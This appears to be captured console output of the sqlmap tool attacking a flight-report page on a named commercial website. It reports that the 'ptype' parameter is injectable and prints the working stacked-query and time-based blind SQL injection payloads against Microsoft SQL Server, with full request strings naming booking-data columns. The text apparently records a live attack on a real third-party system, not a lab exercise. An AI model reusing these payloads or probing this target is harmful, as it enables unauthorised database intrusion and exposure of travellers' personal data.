 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://www.4008836868.com/Json_db/flight_report.aspx?stype...
njectable
[09:44:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:44:06] [INFO] checking if the injection point on GET parameter 'ptype' is a false positive
[09:44:18] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Potenti
al problems in enumeration phase can be expected
[09:44:23] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
GET parameter 'ptype' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 186 HTTP(s) requests:
---
Parameter: ptype (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stype=&ptype='; WAITFOR DELAY '0:0:5'--&ddw=1&sdate=2010-03-19&edate=2015-3-19&fs=&keyw
ord=&col=id,sdate,ckbm,pnr,cjr,chahc,pnum,hb,cw,qfdate,price,shui,bxmoney,dtotal,bymoney,qianprice,t
uimoney,kefu,lxr&_search=false&nd=1426769311306&rows=25&page=1&sidx=id&sord=desc
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: stype=&ptype=' WAITFOR DELAY '0:0:5'--&ddw=1&sdate=2010-03-19&edate=2015-3-19&fs=&keywo
rd=&col=id,sdate,ckbm,pnr,cjr,chahc,pnum,hb,cw,qfdate,price,shui,bxmoney,dtotal,bymoney,qianprice,tu
imoney,kefu,lxr&_search=false&nd=1426769311306&rows=25&page=1&sidx=id&sord=desc
---
[09:45:42] [INFO] testing Microsoft SQL Server
[09:45:42] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[09:45:50] [INFO] confirming Microsoft SQL Server